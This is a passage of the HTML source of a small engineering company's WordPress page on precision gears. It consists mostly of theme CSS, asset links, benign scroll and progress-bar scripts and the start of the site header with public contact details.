--btnlineheight: 1.6em; --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 20px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 16px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 14px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 32px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:8px 12px;--margin:0; } .builder-item--custom_html{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--header_search{ --height: 40px;--formfieldborderwidth:1px;--formfieldborderradius:2px;--padding:0;--margin:0; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:16px 35px;--primarybtnpadding:16px 35px;--secondarybtnpadding:16px 35px; --btnfs: 16px; --btnlineheight: 1.6em; --bodyfontsize: 17px; --bodylineheight: 1.7em; --bodyletterspacing: 0px; --h1fontsize: 70px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 50px; --h2lineheight: 1.3em; --h2letterspacing: 0px; --h3fontsize: 24px; --h3lineheight: 1.3em; --h3letterspacing: 0px; --h4fontsize: 20px; --h4lineheight: 1.3em; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.3em; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.3em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 165px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 8px; --height: 28px;--padding:0;--margin:0; --fontsize: 0.8em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 0.8em; } .builder-item--button_base{ --padding:8px 16px;--margin:0; } .builder-item--custom_html{ --padding:0;--margin:0; --fontsize: 14px; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 14px; --textalign: left;--justify: flex-start; } .builder-item--header_search{ --height: 40px;--formfieldborderwidth:1px;--formfieldborderradius:2px;--padding:0;--margin:0; } .footer-bottom{ --height:37px; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#014a81;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#14171c;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2b2b2b;--e-global-color-nvsecondaryaccent:#014a81;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#14171c;--e-global-color-nvtextcolor:#14171c;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#77b978;--e-global-color-nvc2:#f37262;}
 #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 718px; } @media(min-width: 576px){ #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 962px; } } @media(min-width: 960px) { #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .container .alignwide > [class*="__inner-container"]{ max-width: 1140px; } #content.neve-main > .container > .row > .col{ max-width: 100%; } body:not(.neve-off-canvas) #content.neve-main > .container > .row > .nv-sidebar-wrap, body:not(.neve-off-canvas) #content.neve-main > .container > .row > .nv-sidebar-wrap.shop-sidebar { max-width: 0%; } } 
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='neve-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.srivigneshwaraengineering.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742276510' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.srivigneshwaraengineering.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742276511' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://www.srivigneshwaraengineering.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742276512' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='http://www.srivigneshwaraengineering.com/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1742277719' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='http://www.srivigneshwaraengineering.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742277723' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.srivigneshwaraengineering.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script src="https://www.srivigneshwaraengineering.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.srivigneshwaraengineering.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script id="twb-global-js-extra">
var twb = {"nonce":"1ef4afe3fc","ajax_url":"https:\/\/www.srivigneshwaraengineering.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.srivigneshwaraengineering.com\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/www.srivigneshwaraengineering.com\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"1ef4afe3fc","ajax_url":"https:\/\/www.srivigneshwaraengineering.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.srivigneshwaraengineering.com\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/www.srivigneshwaraengineering.com\/wp-admin\/admin.php?page=twb_form-maker"};
</script>
<script src="https://www.srivigneshwaraengineering.com/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<link rel="https://api.w.org/" href="https://www.srivigneshwaraengineering.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.srivigneshwaraengineering.com/wp-json/wp/v2/pages/1134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.srivigneshwaraengineering.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.srivigneshwaraengineering.com/precision-gears/" />
<link rel='shortlink' href='https://www.srivigneshwaraengineering.com/?p=1134' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.srivigneshwaraengineering.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srivigneshwaraengineering.com%2Fprecision-gears%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.srivigneshwaraengineering.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.srivigneshwaraengineering.com%2Fprecision-gears%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.builder-item--logo .site-logo {
	padding: 0px 0px 0px 0px;
}
/*Header*/
.sub-menu .current-menu-item a {
	font-weight: bold !important;
	color: #050F73 !important;
}
.current-menu-item {
	background: #014a81;
}
.current-menu-item> a {
	color: #fff !important;
}
.nav-menu-primary li a {
	padding: 0 16px;
}
.button.button-primary, button, input[type="button"], .btn, input[type="submit"], ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{
	color:#fff !important; 
}

/*page title*/
.cus-pagetitle {
	background: url(http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/sve-engg.jpg);
	background-color:transparent !important;
}
.wp-block-cover.has-background-dim h1 {
	color: #fff !important;
	text-shadow: 0 4px 3px #111;
}
.cus-gall img {
	width: 250px;
	height: 233px;
	object-fit: contain;
	border: 1px dashed;
	transition: all ease 1s;
}
.cus-gall img:hover {
	transform: scale(1.05);
}

header .sub-menu {
	background: #fff;
}

.cus-gall1 img {
	border: 1px dashed;
	transition: all ease 1s;
	width: 500px;
	height: 420px;
	object-fit: contain;
}
.cus-gall1 img:hover {
	transform: scale(1.05);
}

/*New Home*/
.cus-hmmimg .swiper-slide-image {
	width: 96%;
	height: 205px;
	border: 1px dashed;
	padding: 10px;
	object-fit: contain;
}
.cus-hmmimg .elementor-image-carousel-caption {
	background: #050F73;
	color: #fff;
	margin: -8px 5px 7px;
	padding: 5px;
	font-weight: bold;
}
/*Products*/
#\37 form_view1 input, #\37 form_view1 textarea {
	width: 100%;
}
#menu-products-menu li {
	padding: 10px 8px;
	margin: 5px 0;
}

/*Footer*/
footer .footer--row-inner.footer-top-inner.footer-content-wrap {
	background: linear-gradient(rgba(0,0,0,0.8),rgba(0,0,0,0.8)),url(http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/slider-image-1.jpg);
	background-size: cover;
	background-repeat: no-repeat;
	background-attachment: fixed !important;
	padding: 36px 0;
	background-position: center right;
}

.builder-item--footer_copyright img {
	margin-bottom: -9px;
}
#cb-row--footer-top {
	padding: 0 0 0px;
}
footer .builder-item {
    font-size: 14px;
}
footer p.widget-title {
    border-bottom: 1px dashed;
}





 /* Extra small devices (phones, 600px and down) */
@media only screen and (max-width: 600px) {
.current-menu-item a {
	background: #333 !important;
}
		.cus-gall .gallery .gallery-item {
    width: 50% !important;
    padding: 2px;
}
}		</style>
		
	</head>

<body  class="wp-singular page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-1134 wp-custom-logo wp-theme-neve ehf-header ehf-template-neve ehf-stylesheet-neve  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-191 elementor-page elementor-page-1134 nv-template" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.srivigneshwaraengineering.com" title="Sri vigneshwara Engineering" rel="home">Sri vigneshwara Engineering</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="636" class="elementor elementor-636">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-538f2d9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="538f2d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63dd02f" data-id="63dd02f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4044774 elementor-widget elementor-widget-site-logo" data-id="4044774" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:63,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="http://www.srivigneshwaraengineering.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="http://www.srivigneshwaraengineering.com/wp-content/uploads/2021/03/sri-vig-engg-logo.png" alt="sri-vig-engg-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5f787f2" data-id="5f787f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c612d0f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c612d0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cbd50e3" data-id="cbd50e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7034a5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d7034a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">+91 98407 95916 </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text"> srivigneshwaraengg83@gmail.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-310b3fb" data-id="310b3fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f26bcde elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f26bcde" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-74f33e4" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7685c38" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d78bd10" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9b218d3" data-id="9b218d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c76485 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="2c76485" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://www.srivigneshwaraengineering.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get A Quotes</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-105a899 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="105a899" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:26,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&